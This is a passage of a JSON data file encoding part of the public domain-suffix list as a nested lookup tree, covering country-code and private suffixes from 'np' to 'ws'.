,"xn--stfold-9xa":{"xn--vler-qoa":{"$":0}},"co":{"$":0},"blogspot":{"$":0}},"np":{"*":{"$":0}},"nr":{"$":0,"biz":{"$":0},"info":{"$":0},"gov":{"$":0},"edu":{"$":0},"org":{"$":0},"net":{"$":0},"com":{"$":0}},"nu":{"$":0,"merseine":{"$":0},"mine":{"$":0},"shacknet":{"$":0},"nom":{"$":0}},"nz":{"$":0,"ac":{"$":0},"co":{"$":0,"blogspot":{"$":0}},"cri":{"$":0},"geek":{"$":0},"gen":{"$":0},"govt":{"$":0},"health":{"$":0},"iwi":{"$":0},"kiwi":{"$":0},"maori":{"$":0},"mil":{"$":0},"xn--mori-qsa":{"$":0},"net":{"$":0},"org":{"$":0},"parliament":{"$":0},"school":{"$":0},"nym":{"$":0}},"om":{"$":0,"co":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"med":{"$":0},"museum":{"$":0},"net":{"$":0},"org":{"$":0},"pro":{"$":0}},"onion":{"$":0},"org":{"$":0,"amune":{"tele":{"$":0}},"pimienta":{"$":0},"poivron":{"$":0},"potager":{"$":0},"sweetpepper":{"$":0},"ae":{"$":0},"us":{"$":0},"certmgr":{"$":0},"cdn77":{"c":{"$":0},"rsc":{"$":0}},"cdn77-secure":{"origin":{"ssl":{"$":0}}},"cloudns":{"$":0},"duckdns":{"$":0},"tunk":{"$":0},"dyndns":{"$":0,"go":{"$":0},"home":{"$":0}},"blogdns":{"$":0},"blogsite":{"$":0},"boldlygoingnowhere":{"$":0},"dnsalias":{"$":0},"dnsdojo":{"$":0},"doesntexist":{"$":0},"dontexist":{"$":0},"doomdns":{"$":0},"dvrdns":{"$":0},"dynalias":{"$":0},"endofinternet":{"$":0},"endoftheinternet":{"$":0},"from-me":{"$":0},"game-host":{"$":0},"gotdns":{"$":0},"hobby-site":{"$":0},"homedns":{"$":0},"homeftp":{"$":0},"homelinux":{"$":0},"homeunix":{"$":0},"is-a-bruinsfan":{"$":0},"is-a-candidate":{"$":0},"is-a-celticsfan":{"$":0},"is-a-chef":{"$":0},"is-a-geek":{"$":0},"is-a-knight":{"$":0},"is-a-linux-user":{"$":0},"is-a-patsfan":{"$":0},"is-a-soxfan":{"$":0},"is-found":{"$":0},"is-lost":{"$":0},"is-saved":{"$":0},"is-very-bad":{"$":0},"is-very-evil":{"$":0},"is-very-good":{"$":0},"is-very-nice":{"$":0},"is-very-sweet":{"$":0},"isa-geek":{"$":0},"kicks-ass":{"$":0},"misconfused":{"$":0},"podzone":{"$":0},"readmyblog":{"$":0},"selfip":{"$":0},"sellsyourhome":{"$":0},"servebbs":{"$":0},"serveftp":{"$":0},"servegame":{"$":0},"stuff-4-sale":{"$":0},"webhop":{"$":0},"ddnss":{"$":0},"accesscam":{"$":0},"camdvr":{"$":0},"freeddns":{"$":0},"mywire":{"$":0},"webredirect":{"$":0},"eu":{"$":0,"al":{"$":0},"asso":{"$":0},"at":{"$":0},"au":{"$":0},"be":{"$":0},"bg":{"$":0},"ca":{"$":0},"cd":{"$":0},"ch":{"$":0},"cn":{"$":0},"cy":{"$":0},"cz":{"$":0},"de":{"$":0},"dk":{"$":0},"edu":{"$":0},"ee":{"$":0},"es":{"$":0},"fi":{"$":0},"fr":{"$":0},"gr":{"$":0},"hr":{"$":0},"hu":{"$":0},"ie":{"$":0},"il":{"$":0},"in":{"$":0},"int":{"$":0},"is":{"$":0},"it":{"$":0},"jp":{"$":0},"kr":{"$":0},"lt":{"$":0},"lu":{"$":0},"lv":{"$":0},"mc":{"$":0},"me":{"$":0},"mk":{"$":0},"mt":{"$":0},"my":{"$":0},"net":{"$":0},"ng":{"$":0},"nl":{"$":0},"no":{"$":0},"nz":{"$":0},"paris":{"$":0},"pl":{"$":0},"pt":{"$":0},"q-a":{"$":0},"ro":{"$":0},"ru":{"$":0},"se":{"$":0},"si":{"$":0},"sk":{"$":0},"tr":{"$":0},"uk":{"$":0},"us":{"$":0}},"twmail":{"$":0},"fedorainfracloud":{"$":0},"fedorapeople":{"$":0},"fedoraproject":{"cloud":{"$":0},"os":{"app":{"$":0}},"stg":{"os":{"app":{"$":0}}}},"hepforge":{"$":0},"js":{"$":0},"bmoattachments":{"$":0},"cable-modem":{"$":0},"collegefan":{"$":0},"couchpotatofries":{"$":0},"mlbfan":{"$":0},"mysecuritycamera":{"$":0},"nflfan":{"$":0},"read-books":{"$":0},"ufcfan":{"$":0},"hopto":{"$":0},"myftp":{"$":0},"no-ip":{"$":0},"zapto":{"$":0},"my-firewall":{"$":0},"myfirewall":{"$":0},"spdns":{"$":0},"dsmynas":{"$":0},"familyds":{"$":0},"tuxfamily":{"$":0},"diskstation":{"$":0},"hk":{"$":0},"wmflabs":{"$":0},"za":{"$":0}},"pa":{"$":0,"ac":{"$":0},"gob":{"$":0},"com":{"$":0},"org":{"$":0},"sld":{"$":0},"edu":{"$":0},"net":{"$":0},"ing":{"$":0},"abo":{"$":0},"med":{"$":0},"nom":{"$":0}},"pe":{"$":0,"edu":{"$":0},"gob":{"$":0},"nom":{"$":0},"mil":{"$":0},"org":{"$":0},"com":{"$":0},"net":{"$":0},"blogspot":{"$":0},"nym":{"$":0}},"pf":{"$":0,"com":{"$":0},"org":{"$":0},"edu":{"$":0}},"pg":{"*":{"$":0}},"ph":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"edu":{"$":0},"ngo":{"$":0},"mil":{"$":0},"i":{"$":0}},"pk":{"$":0,"com":{"$":0},"net":{"$":0},"edu":{"$":0},"org":{"$":0},"fam":{"$":0},"biz":{"$":0},"web":{"$":0},"gov":{"$":0},"gob":{"$":0},"gok":{"$":0},"gon":{"$":0},"gop":{"$":0},"gos":{"$":0},"info":{"$":0}},"pl":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"aid":{"$":0},"agro":{"$":0},"atm":{"$":0},"auto":{"$":0},"biz":{"$":0},"edu":{"$":0},"gmina":{"$":0},"gsm":{"$":0},"info":{"$":0},"mail":{"$":0},"miasta":{"$":0},"media":{"$":0},"mil":{"$":0},"nieruchomosci":{"$":0},"nom":{"$":0},"pc":{"$":0},"powiat":{"$":0},"priv":{"$":0},"realestate":{"$":0},"rel":{"$":0},"sex":{"$":0},"shop":{"$":0},"sklep":{"$":0},"sos":{"$":0},"szkola":{"$":0},"targi":{"$":0},"tm":{"$":0},"tourism":{"$":0},"travel":{"$":0},"turystyka":{"$":0},"gov":{"$":0,"ap":{"$":0},"ic":{"$":0},"is":{"$":0},"us":{"$":0},"kmpsp":{"$":0},"kppsp":{"$":0},"kwpsp":{"$":0},"psp":{"$":0},"wskr":{"$":0},"kwp":{"$":0},"mw":{"$":0},"ug":{"$":0},"um":{"$":0},"umig":{"$":0},"ugim":{"$":0},"upow":{"$":0},"uw":{"$":0},"starostwo":{"$":0},"pa":{"$":0},"po":{"$":0},"psse":{"$":0},"pup":{"$":0},"rzgw":{"$":0},"sa":{"$":0},"so":{"$":0},"sr":{"$":0},"wsa":{"$":0},"sko":{"$":0},"uzs":{"$":0},"wiih":{"$":0},"winb":{"$":0},"pinb":{"$":0},"wios":{"$":0},"witd":{"$":0},"wzmiuw":{"$":0},"piw":{"$":0},"wiw":{"$":0},"griw":{"$":0},"wif":{"$":0},"oum":{"$":0},"sdn":{"$":0},"zp":{"$":0},"uppo":{"$":0},"mup":{"$":0},"wuoz":{"$":0},"konsulat":{"$":0},"oirm":{"$":0}},"augustow":{"$":0},"babia-gora":{"$":0},"bedzin":{"$":0},"beskidy":{"$":0},"bialowieza":{"$":0},"bialystok":{"$":0},"bielawa":{"$":0},"bieszczady":{"$":0},"boleslawiec":{"$":0},"bydgoszcz":{"$":0},"bytom":{"$":0},"cieszyn":{"$":0},"czeladz":{"$":0},"czest":{"$":0},"dlugoleka":{"$":0},"elblag":{"$":0},"elk":{"$":0},"glogow":{"$":0},"gniezno":{"$":0},"gorlice":{"$":0},"grajewo":{"$":0},"ilawa":{"$":0},"jaworzno":{"$":0},"jelenia-gora":{"$":0},"jgora":{"$":0},"kalisz":{"$":0},"kazimierz-dolny":{"$":0},"karpacz":{"$":0},"kartuzy":{"$":0},"kaszuby":{"$":0},"katowice":{"$":0},"kepno":{"$":0},"ketrzyn":{"$":0},"klodzko":{"$":0},"kobierzyce":{"$":0},"kolobrzeg":{"$":0},"konin":{"$":0},"konskowola":{"$":0},"kutno":{"$":0},"lapy":{"$":0},"lebork":{"$":0},"legnica":{"$":0},"lezajsk":{"$":0},"limanowa":{"$":0},"lomza":{"$":0},"lowicz":{"$":0},"lubin":{"$":0},"lukow":{"$":0},"malbork":{"$":0},"malopolska":{"$":0},"mazowsze":{"$":0},"mazury":{"$":0},"mielec":{"$":0},"mielno":{"$":0},"mragowo":{"$":0},"naklo":{"$":0},"nowaruda":{"$":0},"nysa":{"$":0},"olawa":{"$":0},"olecko":{"$":0},"olkusz":{"$":0},"olsztyn":{"$":0},"opoczno":{"$":0},"opole":{"$":0},"ostroda":{"$":0},"ostroleka":{"$":0},"ostrowiec":{"$":0},"ostrowwlkp":{"$":0},"pila":{"$":0},"pisz":{"$":0},"podhale":{"$":0},"podlasie":{"$":0},"polkowice":{"$":0},"pomorze":{"$":0},"pomorskie":{"$":0},"prochowice":{"$":0},"pruszkow":{"$":0},"przeworsk":{"$":0},"pulawy":{"$":0},"radom":{"$":0},"rawa-maz":{"$":0},"rybnik":{"$":0},"rzeszow":{"$":0},"sanok":{"$":0},"sejny":{"$":0},"slask":{"$":0},"slupsk":{"$":0},"sosnowiec":{"$":0},"stalowa-wola":{"$":0},"skoczow":{"$":0},"starachowice":{"$":0},"stargard":{"$":0},"suwalki":{"$":0},"swidnica":{"$":0},"swiebodzin":{"$":0},"swinoujscie":{"$":0},"szczecin":{"$":0},"szczytno":{"$":0},"tarnobrzeg":{"$":0},"tgory":{"$":0},"turek":{"$":0},"tychy":{"$":0},"ustka":{"$":0},"walbrzych":{"$":0},"warmia":{"$":0},"warszawa":{"$":0},"waw":{"$":0},"wegrow":{"$":0},"wielun":{"$":0},"wlocl":{"$":0},"wloclawek":{"$":0},"wodzislaw":{"$":0},"wolomin":{"$":0},"wroclaw":{"$":0},"zachpomor":{"$":0},"zagan":{"$":0},"zarow":{"$":0},"zgora":{"$":0},"zgorzelec":{"$":0},"beep":{"$":0},"co":{"$":0},"art":{"$":0},"gliwice":{"$":0},"krakow":{"$":0},"poznan":{"$":0},"wroc":{"$":0},"zakopane":{"$":0},"gda":{"$":0},"gdansk":{"$":0},"gdynia":{"$":0},"med":{"$":0},"sopot":{"$":0}},"pm":{"$":0},"pn":{"$":0,"gov":{"$":0},"co":{"$":0},"org":{"$":0},"edu":{"$":0},"net":{"$":0}},"post":{"$":0},"pr":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"edu":{"$":0},"isla":{"$":0},"pro":{"$":0},"biz":{"$":0},"info":{"$":0},"name":{"$":0},"est":{"$":0},"prof":{"$":0},"ac":{"$":0}},"pro":{"$":0,"aaa":{"$":0},"aca":{"$":0},"acct":{"$":0},"avocat":{"$":0},"bar":{"$":0},"cpa":{"$":0},"eng":{"$":0},"jur":{"$":0},"law":{"$":0},"med":{"$":0},"recht":{"$":0},"cloudns":{"$":0}},"ps":{"$":0,"edu":{"$":0},"gov":{"$":0},"sec":{"$":0},"plo":{"$":0},"com":{"$":0},"org":{"$":0},"net":{"$":0}},"pt":{"$":0,"net":{"$":0},"gov":{"$":0},"org":{"$":0},"edu":{"$":0},"int":{"$":0},"publ":{"$":0},"com":{"$":0},"nome":{"$":0},"blogspot":{"$":0},"nym":{"$":0}},"pw":{"$":0,"co":{"$":0},"ne":{"$":0},"or":{"$":0},"ed":{"$":0},"go":{"$":0},"belau":{"$":0},"cloudns":{"$":0},"nom":{"$":0}},"py":{"$":0,"com":{"$":0},"coop":{"$":0},"edu":{"$":0},"gov":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0}},"qa":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"mil":{"$":0},"name":{"$":0},"net":{"$":0},"org":{"$":0},"sch":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"re":{"$":0,"asso":{"$":0},"com":{"$":0},"nom":{"$":0},"blogspot":{"$":0}},"ro":{"$":0,"arts":{"$":0},"com":{"$":0},"firm":{"$":0},"info":{"$":0},"nom":{"$":0},"nt":{"$":0},"org":{"$":0},"rec":{"$":0},"store":{"$":0},"tm":{"$":0},"www":{"$":0},"shop":{"$":0},"blogspot":{"$":0}},"rs":{"$":0,"ac":{"$":0},"co":{"$":0},"edu":{"$":0},"gov":{"$":0},"in":{"$":0},"org":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"ru":{"$":0,"ac":{"$":0},"edu":{"$":0},"gov":{"$":0},"int":{"$":0},"mil":{"$":0},"test":{"$":0},"adygeya":{"$":0},"bashkiria":{"$":0},"bir":{"$":0},"cbg":{"$":0},"com":{"$":0},"dagestan":{"$":0},"grozny":{"$":0},"kalmykia":{"$":0},"kustanai":{"$":0},"marine":{"$":0},"mordovia":{"$":0},"msk":{"$":0},"mytis":{"$":0},"nalchik":{"$":0},"nov":{"$":0},"pyatigorsk":{"$":0},"spb":{"$":0},"vladikavkaz":{"$":0},"vladimir":{"$":0},"blogspot":{"$":0},"cldmail":{"hb":{"$":0}},"net":{"$":0},"org":{"$":0},"pp":{"$":0}},"rw":{"$":0,"gov":{"$":0},"net":{"$":0},"edu":{"$":0},"ac":{"$":0},"com":{"$":0},"co":{"$":0},"int":{"$":0},"mil":{"$":0},"gouv":{"$":0}},"sa":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"med":{"$":0},"pub":{"$":0},"edu":{"$":0},"sch":{"$":0}},"sb":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0}},"sc":{"$":0,"com":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0}},"sd":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"med":{"$":0},"tv":{"$":0},"gov":{"$":0},"info":{"$":0}},"se":{"$":0,"a":{"$":0},"ac":{"$":0},"b":{"$":0},"bd":{"$":0},"brand":{"$":0},"c":{"$":0},"d":{"$":0},"e":{"$":0},"f":{"$":0},"fh":{"$":0},"fhsk":{"$":0},"fhv":{"$":0},"g":{"$":0},"h":{"$":0},"i":{"$":0},"k":{"$":0},"komforb":{"$":0},"kommunalforbund":{"$":0},"komvux":{"$":0},"l":{"$":0},"lanbib":{"$":0},"m":{"$":0},"n":{"$":0},"naturbruksgymn":{"$":0},"o":{"$":0},"org":{"$":0},"p":{"$":0},"parti":{"$":0},"pp":{"$":0},"press":{"$":0},"r":{"$":0},"s":{"$":0},"t":{"$":0},"tm":{"$":0},"u":{"$":0},"w":{"$":0},"x":{"$":0},"y":{"$":0},"z":{"$":0},"com":{"$":0},"blogspot":{"$":0}},"sg":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"edu":{"$":0},"per":{"$":0},"blogspot":{"$":0}},"sh":{"$":0,"com":{"$":0},"net":{"$":0},"gov":{"$":0},"org":{"$":0},"mil":{"$":0},"hashbang":{"$":0},"platform":{"*":{"$":0}},"wedeploy":{"$":0},"now":{"$":0}},"si":{"$":0,"blogspot":{"$":0},"nom":{"$":0}},"sj":{"$":0},"sk":{"$":0,"blogspot":{"$":0},"nym":{"$":0}},"sl":{"$":0,"com":{"$":0},"net":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0}},"sm":{"$":0},"sn":{"$":0,"art":{"$":0},"com":{"$":0},"edu":{"$":0},"gouv":{"$":0},"org":{"$":0},"perso":{"$":0},"univ":{"$":0},"blogspot":{"$":0}},"so":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0}},"sr":{"$":0},"st":{"$":0,"co":{"$":0},"com":{"$":0},"consulado":{"$":0},"edu":{"$":0},"embaixada":{"$":0},"gov":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"principe":{"$":0},"saotome":{"$":0},"store":{"$":0}},"su":{"$":0,"abkhazia":{"$":0},"adygeya":{"$":0},"aktyubinsk":{"$":0},"arkhangelsk":{"$":0},"armenia":{"$":0},"ashgabad":{"$":0},"azerbaijan":{"$":0},"balashov":{"$":0},"bashkiria":{"$":0},"bryansk":{"$":0},"bukhara":{"$":0},"chimkent":{"$":0},"dagestan":{"$":0},"east-kazakhstan":{"$":0},"exnet":{"$":0},"georgia":{"$":0},"grozny":{"$":0},"ivanovo":{"$":0},"jambyl":{"$":0},"kalmykia":{"$":0},"kaluga":{"$":0},"karacol":{"$":0},"karaganda":{"$":0},"karelia":{"$":0},"khakassia":{"$":0},"krasnodar":{"$":0},"kurgan":{"$":0},"kustanai":{"$":0},"lenug":{"$":0},"mangyshlak":{"$":0},"mordovia":{"$":0},"msk":{"$":0},"murmansk":{"$":0},"nalchik":{"$":0},"navoi":{"$":0},"north-kazakhstan":{"$":0},"nov":{"$":0},"obninsk":{"$":0},"penza":{"$":0},"pokrovsk":{"$":0},"sochi":{"$":0},"spb":{"$":0},"tashkent":{"$":0},"termez":{"$":0},"togliatti":{"$":0},"troitsk":{"$":0},"tselinograd":{"$":0},"tula":{"$":0},"tuva":{"$":0},"vladikavkaz":{"$":0},"vladimir":{"$":0},"vologda":{"$":0},"nym":{"$":0}},"sv":{"$":0,"com":{"$":0},"edu":{"$":0},"gob":{"$":0},"org":{"$":0},"red":{"$":0}},"sx":{"$":0,"gov":{"$":0},"nym":{"$":0}},"sy":{"$":0,"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"mil":{"$":0},"com":{"$":0},"org":{"$":0}},"sz":{"$":0,"co":{"$":0},"ac":{"$":0},"org":{"$":0}},"tc":{"$":0},"td":{"$":0,"blogspot":{"$":0}},"tel":{"$":0},"tf":{"$":0},"tg":{"$":0},"th":{"$":0,"ac":{"$":0},"co":{"$":0},"go":{"$":0},"in":{"$":0},"mi":{"$":0},"net":{"$":0},"or":{"$":0}},"tj":{"$":0,"ac":{"$":0},"biz":{"$":0},"co":{"$":0},"com":{"$":0},"edu":{"$":0},"go":{"$":0},"gov":{"$":0},"int":{"$":0},"mil":{"$":0},"name":{"$":0},"net":{"$":0},"nic":{"$":0},"org":{"$":0},"test":{"$":0},"web":{"$":0}},"tk":{"$":0},"tl":{"$":0,"gov":{"$":0}},"tm":{"$":0,"com":{"$":0},"co":{"$":0},"org":{"$":0},"net":{"$":0},"nom":{"$":0},"gov":{"$":0},"mil":{"$":0},"edu":{"$":0}},"tn":{"$":0,"com":{"$":0},"ens":{"$":0},"fin":{"$":0},"gov":{"$":0},"ind":{"$":0},"intl":{"$":0},"nat":{"$":0},"net":{"$":0},"org":{"$":0},"info":{"$":0},"perso":{"$":0},"tourism":{"$":0},"edunet":{"$":0},"rnrt":{"$":0},"rns":{"$":0},"rnu":{"$":0},"mincom":{"$":0},"agrinet":{"$":0},"defense":{"$":0},"turen":{"$":0}},"to":{"$":0,"com":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"mil":{"$":0},"vpnplus":{"$":0}},"tr":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"info":{"$":0},"biz":{"$":0},"net":{"$":0},"org":{"$":0},"web":{"$":0},"gen":{"$":0},"tv":{"$":0},"av":{"$":0},"dr":{"$":0},"bbs":{"$":0},"name":{"$":0},"tel":{"$":0},"gov":{"$":0},"bel":{"$":0},"pol":{"$":0},"mil":{"$":0},"k12":{"$":0},"edu":{"$":0},"kep":{"$":0},"nc":{"$":0,"gov":{"$":0}}},"travel":{"$":0},"tt":{"$":0,"co":{"$":0},"com":{"$":0},"org":{"$":0},"net":{"$":0},"biz":{"$":0},"info":{"$":0},"pro":{"$":0},"int":{"$":0},"coop":{"$":0},"jobs":{"$":0},"mobi":{"$":0},"travel":{"$":0},"museum":{"$":0},"aero":{"$":0},"name":{"$":0},"gov":{"$":0},"edu":{"$":0}},"tv":{"$":0,"dyndns":{"$":0},"better-than":{"$":0},"on-the-web":{"$":0},"worse-than":{"$":0}},"tw":{"$":0,"edu":{"$":0},"gov":{"$":0},"mil":{"$":0},"com":{"$":0,"mymailer":{"$":0}},"net":{"$":0},"org":{"$":0},"idv":{"$":0},"game":{"$":0},"ebiz":{"$":0},"club":{"$":0},"xn--zf0ao64a":{"$":0},"xn--uc0atv":{"$":0},"xn--czrw28b":{"$":0},"url":{"$":0},"blogspot":{"$":0},"nym":{"$":0}},"tz":{"$":0,"ac":{"$":0},"co":{"$":0},"go":{"$":0},"hotel":{"$":0},"info":{"$":0},"me":{"$":0},"mil":{"$":0},"mobi":{"$":0},"ne":{"$":0},"or":{"$":0},"sc":{"$":0},"tv":{"$":0}},"ua":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"in":{"$":0},"net":{"$":0},"org":{"$":0},"cherkassy":{"$":0},"cherkasy":{"$":0},"chernigov":{"$":0},"chernihiv":{"$":0},"chernivtsi":{"$":0},"chernovtsy":{"$":0},"ck":{"$":0},"cn":{"$":0},"cr":{"$":0},"crimea":{"$":0},"cv":{"$":0},"dn":{"$":0},"dnepropetrovsk":{"$":0},"dnipropetrovsk":{"$":0},"dominic":{"$":0},"donetsk":{"$":0},"dp":{"$":0},"if":{"$":0},"ivano-frankivsk":{"$":0},"kh":{"$":0},"kharkiv":{"$":0},"kharkov":{"$":0},"kherson":{"$":0},"khmelnitskiy":{"$":0},"khmelnytskyi":{"$":0},"kiev":{"$":0},"kirovograd":{"$":0},"km":{"$":0},"kr":{"$":0},"krym":{"$":0},"ks":{"$":0},"kv":{"$":0},"kyiv":{"$":0},"lg":{"$":0},"lt":{"$":0},"lugansk":{"$":0},"lutsk":{"$":0},"lv":{"$":0},"lviv":{"$":0},"mk":{"$":0},"mykolaiv":{"$":0},"nikolaev":{"$":0},"od":{"$":0},"odesa":{"$":0},"odessa":{"$":0},"pl":{"$":0},"poltava":{"$":0},"rivne":{"$":0},"rovno":{"$":0},"rv":{"$":0},"sb":{"$":0},"sebastopol":{"$":0},"sevastopol":{"$":0},"sm":{"$":0},"sumy":{"$":0},"te":{"$":0},"ternopil":{"$":0},"uz":{"$":0},"uzhgorod":{"$":0},"vinnica":{"$":0},"vinnytsia":{"$":0},"vn":{"$":0},"volyn":{"$":0},"yalta":{"$":0},"zaporizhzhe":{"$":0},"zaporizhzhia":{"$":0},"zhitomir":{"$":0},"zhytomyr":{"$":0},"zp":{"$":0},"zt":{"$":0},"cc":{"$":0},"inf":{"$":0},"ltd":{"$":0},"biz":{"$":0},"co":{"$":0},"pp":{"$":0}},"ug":{"$":0,"co":{"$":0},"or":{"$":0},"ac":{"$":0},"sc":{"$":0},"go":{"$":0},"ne":{"$":0},"com":{"$":0},"org":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"uk":{"$":0,"ac":{"$":0},"co":{"$":0,"blogspot":{"$":0},"nh-serv":{"$":0},"no-ip":{"$":0},"wellbeingzone":{"$":0}},"gov":{"$":0,"service":{"$":0},"homeoffice":{"$":0}},"ltd":{"$":0},"me":{"$":0},"net":{"$":0},"nhs":{"$":0},"org":{"$":0},"plc":{"$":0},"police":{"$":0},"sch":{"*":{"$":0}}},"us":{"$":0,"dni":{"$":0},"fed":{"$":0},"isa":{"$":0},"kids":{"$":0},"nsn":{"$":0},"ak":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"al":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ar":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"as":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"az":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ca":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"co":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ct":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"dc":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"de":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"fl":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ga":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"gu":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"hi":{"$":0,"cc":{"$":0},"lib":{"$":0}},"ia":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"id":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"il":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"in":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ks":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ky":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"la":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ma":{"$":0,"k12":{"$":0,"pvt":{"$":0},"chtr":{"$":0},"paroch":{"$":0}},"cc":{"$":0},"lib":{"$":0}},"md":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"me":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"mi":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0},"ann-arbor":{"$":0},"cog":{"$":0},"dst":{"$":0},"eaton":{"$":0},"gen":{"$":0},"mus":{"$":0},"tec":{"$":0},"washtenaw":{"$":0}},"mn":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"mo":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ms":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"mt":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"nc":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"nd":{"$":0,"cc":{"$":0},"lib":{"$":0}},"ne":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"nh":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"nj":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"nm":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"nv":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ny":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"oh":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ok":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"or":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"pa":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"pr":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ri":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"sc":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"sd":{"$":0,"cc":{"$":0},"lib":{"$":0}},"tn":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"tx":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"ut":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"vi":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"vt":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"va":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"wa":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"wi":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"wv":{"$":0,"cc":{"$":0}},"wy":{"$":0,"k12":{"$":0},"cc":{"$":0},"lib":{"$":0}},"cloudns":{"$":0},"drud":{"$":0},"is-by":{"$":0},"land-4-sale":{"$":0},"stuff-4-sale":{"$":0},"golffan":{"$":0},"noip":{"$":0},"pointto":{"$":0}},"uy":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"gub":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"nom":{"$":0}},"uz":{"$":0,"co":{"$":0},"com":{"$":0},"net":{"$":0},"org":{"$":0}},"va":{"$":0},"vc":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"mil":{"$":0},"edu":{"$":0},"nom":{"$":0}},"ve":{"$":0,"arts":{"$":0},"co":{"$":0},"com":{"$":0},"e12":{"$":0},"edu":{"$":0},"firm":{"$":0},"gob":{"$":0},"gov":{"$":0},"info":{"$":0},"int":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"rec":{"$":0},"store":{"$":0},"tec":{"$":0},"web":{"$":0}},"vg":{"$":0,"nom":{"$":0}},"vi":{"$":0,"co":{"$":0},"com":{"$":0},"k12":{"$":0},"net":{"$":0},"org":{"$":0}},"vn":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0},"int":{"$":0},"ac":{"$":0},"biz":{"$":0},"info":{"$":0},"name":{"$":0},"pro":{"$":0},"health":{"$":0},"blogspot":{"$":0}},"vu":{"$":0,"com":{"$":0},"edu":{"$":0},"net":{"$":0},"org":{"$":0}},"wf":{"$":0},"ws":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"edu":{"$":0},"advisor":{"*":{"$":0}}